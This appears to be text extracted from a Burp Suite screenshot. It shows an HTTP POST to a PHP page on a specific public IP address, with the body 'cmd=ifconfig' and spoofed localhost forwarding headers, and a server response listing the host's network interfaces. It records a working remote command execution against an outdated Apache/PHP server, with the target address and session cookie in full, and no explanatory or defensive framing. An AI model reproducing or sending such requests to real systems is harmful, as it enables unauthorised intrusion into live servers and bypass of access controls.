 Send Cancel < > Target: https://103.121.164.62:8443 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /app/sec.php HTTP/1.1
2 Host: 103.121.164.62:8443
3 Cookie: PHPSESSID=ac1e348fe974c63887a1db857429a867
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 X-Forwarded-For: 127.0.0.1
14 X-Originating-Ip: 127.0.0.1
15 X-Remote-Ip: 127.0.0.1
16 X-Remote-Addr: 127.0.0.1
17 Te: trailers
18 Connection: close
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 12
21
22 cmd=ifconfig
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 23 Aug 2023 14:16:01 GMT
3 Server: Apache/2.2.4 (Unix) PHP/4.4.6 mod_ssl/2.2.4
OpenSSL/0.9.8k
4 X-Powered-By: PHP/4.4.6
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=gb2312
10 Content-Length: 4361
11
12 eth0 Link encap:Ethernet HWaddr 00:22:4F:00:13:3E
13 UP BROADCAST RUNNING PROMISC MULTICAST MTU:1528 Metric:1
14 RX packets:314878628 errors:0 dropped:0 overruns:0 frame:0
15 TX packets:143013532 errors:0 dropped:0 overruns:0 carrier:0
16 collisions:0 txqueuelen:532
17 RX bytes:3859890344 (3.5 GiB) TX bytes:648214605 (618.1 MiB)
18 Interrupt:11
19
20 eth1 Link encap:Ethernet HWaddr 00:22:4F:00:13:3F
21 UP BROADCAST RUNNING PROMISC MULTICAST MTU:1528 Metric:1
22 RX packets:274881060 errors:0 dropped:0 overruns:0 frame:0
23 TX packets:511410246 errors:0 dropped:0 overruns:0 carrier:0
24 collisions:0 txqueuelen:532
25 RX bytes:1195887003 (1.1 GiB) TX bytes:3259538846 (3.0 GiB)
26 Interrupt:11
27
28 eth2 Link encap:Ethernet HWaddr 00:22:4F:00:13:40
29 UP BROADCAST PROMISC MULTICAST MTU:1528 Metric:1
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (19)
Response Headers (9)